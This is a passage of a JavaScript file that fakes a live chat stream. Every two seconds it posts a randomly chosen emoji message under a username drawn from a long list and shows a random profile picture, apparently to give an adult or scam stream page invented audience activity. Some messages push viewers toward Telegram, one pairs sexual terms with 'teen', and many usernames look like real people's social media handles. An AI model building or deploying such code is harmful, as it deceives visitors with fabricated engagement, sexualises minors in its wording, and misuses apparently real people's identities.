Telegram, Let's go!!", "😢😢👏", "😮", "😮😍😍🔥", "😮😮😮😮😮😍😍😍😍🔥🔥❤️", "😮😮😮😮😮😮👏👏👏👏👏👏😍😍😍😍", "😮😮😮🙌🔥🔥🔥👌🤤🤤🤤🤤🤤🤤🤤", "🙌❤️👏😍😮😂 sexy xnxx 💯🫰🫂🫂🫂🫶 teen", "🙌🔥", "🙌🔥❤️🔥🔥🙌😍", "🙌🙌😍😍😍😍", "🤣🤣", "🤤", "🤤🔥", "🤤🤤", "🤤🤤🤤🤤🤤🤤🤤🤤🤤", "🤤🤤🤤🤤🤤🤤🤤🤤🤤🤤🔥🔥🔥🔥🔥😝😝😝😝😝😝", "🤩🤩🤩", ];

function getRandomMessage() {
    return messages[Math.floor(Math.random() * messages.length)];
}

function getRandomDelay() {
    return Math.floor(Math.random() * (800 - 200 + 1)) + 200;
}

function getRandomProfilePicture() {
    const maxPictures = 269; // The total number of profile pictures available
    const randomNumber = Math.floor(Math.random() * maxPictures) + 1; // Generate a random number between 1 and maxPictures
    return `https://chatjs.pages.dev/pp/${randomNumber}.jpg`; // Construct the URL for the random profile picture
}

// init count random names
let messageCount = 0; 

// Array of random names
const randomNames = ["pallsutton", "victorrico87", "helicoptercrashhh", "memaxrock", "dontlack118", "idkfngfn", "pizzanat6645", "thiagoturlan", "tx.dreas", "herogamer_8085", "domygiuli", "devraj_dz", "sg.lopez_08", "saaarah_19_l", "sorryiam35", "vegozaguerick", "dicnic09", "g172008", "incognito_2090", "louescalope7", "keenan_504", "asoaziz70", "looney14fs", "nicaaves24", "pvd_no_sigilo_br", "alverto_jose_22", "alexushija99", "wow._cooly", "jose.callejones", "joelluz2020", "vranckensven", "webcoffedark_", "justjwgge", "diddy4185", "hubwewere", "arroconcoco_090", "lonewolf_213__losangeles", "ja_ich_bin_hier", "almir_wpt", "agnaldoluiz9", "erinavery60", "sillyheadman56", "frederichotcam", "bigboy9095123", "vliyddin51", "brites_oficial", "gihaam.h", "xx_california_kid_xx", "bigmotion_jit16", "flavasantizo", "gogoprest", "antonio.225622", "ihitz_", "dickthrobb", "robertin13579", "misterjoker_19", "alanrchui", "supahotcake445", "ramadearbol20", "d3ath_77", "ferrcho.m", "mus3r84", "ka.nan820", "hisoka_spider6666", "smolbwunny", "usertako", "yongxliongleong", "simone.riccio.9461", "chenyongsen2", "murder.caus_t", "memyselfmyllife", "gabgarcia218", "phisalniykul", "mike_lando71", "verma.15ak", "fveerman", "johnhynesjh.photography", "lion17696", "delvi_jr", "victornunez9682", "imadejerry99", "he01617", "zawryooppo", "nipkor", "gimenenerin", "dasilvaalesandro657", "juancarlosalfaro69", "maladinjean", "kollege_schnurschuh2", "thomasburke896", "ricky.santiago.58555", "ulrichmoog0", "pereira.walissondasilva", "bahtiyorjon351", "john_r_latham", "t.saarinen", "jodydwaynebeard", "romanwaskowski", "marcelino.aldemir", "willamowskiflorian", "dougie_doug.09", "antonymvmorely", "alessandropezzellamotociclista", "jeff.doiron", "amonrad21", "souravroy8988", "big_5_inch", "belindaa995", "jerrychaney", "mhmdlyryysy91", "da.wid8653", "rossetti2184", "walz.ie", "k.hindenach", "kill_erman99", "xcrunner72", "pepa.prchal1", "aangles01", "driverman8291", "alantaylor4538", "petermeyer7743", "duaneandrews822", "r.dimoski", "rayrdz27", "aleksei_mikhailov2022", "boutin2034", "steve_cl13", "tiago_aparecido_leonel_de_lima", "mcevoypatrick", "dave.calles.5", "wolter984", "md_zulfi___", "mahmoub50", "1ksaman", "radoslawekx1", "salomonjorge3", "wladyslaw.wozniak", "northboundhwy", "leicht452018", "newla676", "anndrewauthor", "zoso1958", "fg646524", "zt08322", "usuario_dj_123", "joseluusramirez", "fotografic_nud", "phil11309", "privataccount1112023", "waleed10036", "sadbigb", "kerem3444232", "mohamedalpha90", "kobus4057", "andreas.wulff.14", "brantediego", "elianpl777", "mohsenmashhoori1", "pembepantere", "pauloso1111", "bennybenytto3", "adrianodasilva9011", "jatindersingh963", "xksllld.892", "samir_ramazanovvvv", "ri.kki2848", "bonysimanjuntak", "gmawberm", "erasmo631", "nebojsapappapic", "ludovicmenard89", "jh622864", "girlchaser114", "juhis86.n", "siyah.gezegen1", "bluetooth_41", "abdolrezasmaeilikahak.gimel", "bo_jwaeis77", "wildeagle0721", "dambalan2024", "nurlanquliyev798gmail.com1", "edwi_n3919", "hard_l1", "the_date7", "giorgoslarisa6", "kawmilxd", "human94444", "panagisvallianatos", "julien.cem", "santiagosarmiento737", "fariyad_khan_95", "javahe49", "gica.selaru", "sohrab.saberi.923", "onin6.66", "gabriel0000001101", "hw9d", "jonathan_rafuse", "vivekkumar7544", "igstarlets", "sycokhan11223", "torito1891", "juan.cejas.549436", "lina_bean.2.0_0", "eliasbruto", "alejandroortiz6652", "chepeavalos2023", "jamilysilva9480", "israela324", "rubenolivares78", "godies08dis", "thesofamaster", "efe_5444", "krisse8910", "jeromepeyquet", "jorgeluisjimenez493", "marcofabian216", "9201.rodrigo", "wozmmc", "sexybill45", "kaibil2850197", "h.agustinjimenez", "felipesuarez595", "roughneckdadwyo", "maxpowerd777", "shlonglord69", "p73289951", "marble.frank", "frunza.frunzulitza", "jaimebarajasgarcia", "yaniyaniyani1234567890", "cayerchristian", "nascimentocaiana", "ae.kb", "hinojos_77", "teodororony131", "inavarretec2019", "brannan6837", "pereirabob66", "wi11ow_1963", "jonathan1olvera1", "jakejralmonte", "drakeyeagley3", "oseias.felix.904", "yanlizkurt4686", "ibal4131", "gp.cruz8", "mdmuslim13", "jimyloubies", "reinaldomontilla62", "rohit.cpl", "klapaskostas", "ianbrown227", "elpro_42", "azeraliev614", "norkf9", "hander_kabrynny", "polla_21_cm_", "joserodriguesdasilvaneto3", "michaelslaton50", "manolo.taveraz.10", "miguel.vitoria.39", "rarcaria", "udo4931", "juanyalexa1923", "bitchfollower_", "mevlutpolat7054", "ninja_anbu_2.0", "elruisenoralberto777", "juanmarte497", "parlongo.vincenzo", "clucybaxter", "the_most_high_dawg", "sohan30120", "joseguadalupetorrescruz", "sladkalajdjsksjjnsossosj", "mujeres_lin_das", "guntur.andany", "jakekeyboy", "ryzelmine", "gerardocardenal", "alander642642", "zazajoker4200000", "lieu_nhat_huy", "dimas_fachraz", "humming_ly", "daniphamton2007", "telemachus2001", "scheepersjoost", "david.molino.9026", "ceebo420", "yoimdop3", "geldobarroslima", "dimonchik074", "sam.er6379", "vladimir.mirkovic.522", "hu.gh7362", "guillaumemaratier", "saargott_", "rise.and.shine.girl"];

function addMessageToChat(message, delay) {
    const chatSection = document.getElementById("chatSection");
    const newMessage = document.createElement("div");
    newMessage.classList.add("chat__message");
    newMessage.style.setProperty('--delay', `${delay}ms`);
    newMessage.style.setProperty('--profile-pic', 'url('+getRandomProfilePicture()+')');

    // Get a random name from the array
    const randomName = randomNames[Math.floor(Math.random() * randomNames.length)];

    newMessage.innerHTML = `
        <div class="chat__content">
            <b>${randomName}</b>
            <p>${message}</p>
        </div>
    `;
    chatSection.prepend(newMessage);

    messageCount++;

    // Check limit message
    if (messageCount > 10) {
        // delete old element
        chatSection.removeChild(chatSection.lastChild);
        messageCount--;
    }
}

function simulateChat() {
    setInterval(() => {
        const randomMessage = getRandomMessage();
        const randomDelay = getRandomDelay();
        addMessageToChat(randomMessage, randomDelay);
    }, 2000);
}

simulateChat();